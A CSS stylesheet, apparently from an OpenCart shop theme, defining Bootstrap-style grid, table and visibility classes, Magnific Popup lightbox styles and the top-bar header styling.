.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: scroll;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
/*--------------------------------------------
Magnific Popup CSS
----------------------------------------------*/
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid white;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid white;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
        * Remove all paddings around the image on small screen
        */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}
/*--------------------------------------------
Combo CSS
----------------------------------------------*/
.clr:before,
.clr:after,
.buttons:before,
.buttons:after,
.kuler-accordion .box-product:before,
.kuler-accordion .box-product:after,
.kuler-tabs:before,
.kuler-tabs:after,
.category-info:before,
.category-info:after {
  content: " ";
  display: table;
}
.clr:after,
.buttons:after,
.kuler-accordion .box-product:after,
.kuler-tabs:after,
.category-info:after {
  clear: both;
}
.icf,
#cart #cart-total:before,
#search .button-search:before,
.product-list .details a:before,
.product-filter .display a:before,
.product-filter .display span:before,
.product-info .details a:before {
  font-family: 'FontAwesome';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.kuler,
#cart .empty:before,
.contact li:before,
.social a:before,
.jcarousel-skin-opencart .jcarousel-prev:before,
.jcarousel-skin-opencart .jcarousel-next:before,
.scrollup:before,
.article-extra-info .author:before,
.article-extra-info .category:before,
.comment-stats:before,
.article-extra-info time:before {
  font-family: 'kuler';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.tran,
a,
#top-bar .extra .dropdown-menu,
#header,
#search input,
.skin3 #header .links:hover > div,
.skin3 #top-bar .links:hover > div,
.skin4 #header .links:hover > div,
.skin4 #top-bar .links:hover > div,
.skin5 #header .links:hover > div,
.skin5 #top-bar .links:hover > div,
.skin6 #header .links:hover > div,
.skin6 #top-bar .links:hover > div,
.bottom li,
.contact li,
.newsletter input,
.newsletter button,
.product-list > div,
.product-list .details .cart,
.jcarousel-skin-opencart .jcarousel-prev,
.jcarousel-skin-opencart .jcarousel-next,
.jcarousel-skin-opencart .jcarousel-prev:before,
.jcarousel-skin-opencart .jcarousel-next:before,
.product-info .details .cart,
.scrollup,
.kuler-showcase-module .tab-heading span,
#content .articles li img {
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.abl {
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
/*--------------------------------------------
Top bar
----------------------------------------------*/
/*general*/
.col-no-padding {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.row-no-margin {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
#top-bar {
  text-align: center;
  border-bottom: 1px solid transparent;
}
/* extra info*/
#top-bar .ship {
  padding-top: 15px;
}
#top-bar .ship li {
  display: inline-block;
  font-size: 13px;
}
/*links*/
#top-bar #welcome {
  font-size: 0;
  display: inline;
}
#top-bar #welcome a {
  font-size: 13px;
  text-transform: capitalize;
  margin-left: 10px;
}
/*extra*/
#top-bar .extra {
  text-align: center;
}
#top-bar .extra a {
  font-size: 16px;
}
#top-bar .extra span {
  font-size: 16px;
  vertical-align: top;
}
#top-bar .extra form {
  display: inline-block;
}
#top-bar .extra .btn-group {
  position: relative;
}
#top-bar .extra button {
  color: #212121;
}
#top-bar .extra button:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: 0;
  top: 40%;
}
#top-bar .extra #currency button:before {
  display: none;
}
#top-bar .extra .dropdown-toggle {
  background: none;
  border: none;
  font-weight: 400;
  line-height: 1;
  padding: 0 10px;
}
